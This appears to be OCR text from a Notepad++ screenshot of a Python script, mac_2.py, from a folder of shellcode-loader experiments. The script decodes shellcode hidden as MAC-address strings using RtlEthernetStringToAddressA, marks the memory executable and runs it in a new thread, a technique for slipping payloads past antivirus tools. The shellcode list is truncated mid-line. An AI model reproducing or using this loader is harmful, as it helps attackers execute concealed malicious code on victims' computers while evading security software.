 C:\Users\86135\Desktop\内存加载\mac\mac-python2-x86\mac_2.py - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
预备笔记.txt payload.c payload64.c c-uuid.py c-uuid-64.py p_uuid.py p1-uuid.py p1-uuid.py p_uuid.py mac_1.py mac_2.py
1 import ctypes
2
3 list=['FC-E8-89-00-00-00', '60-89-E5-31-D2-64', '8B-52-30-8B-52-0C', '8B-52-14-8B-72-28', '0F-B7-4A-26-31
4 ptr = ctypes.windll.kernel32.VirtualAlloc(0,len(list)*6,0x3000,0x04)
5 rwxpage = ptr
6 for i in range(len(list)):
7 ctypes.windll.Ntdll.RtlEthernetStringToAddressA(list[i], list[i], rwxpage)
8 rwxpage += 6
9
10 ctypes.windll.kernel32.VirtualProtect(ptr, len(list)*6, 0x40, ctypes.byref(ctypes.c_long(1)))
11 handle = ctypes.windll.kernel32.CreateThread(0, 0, ptr, 0, 0, 0)
12 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)
13
14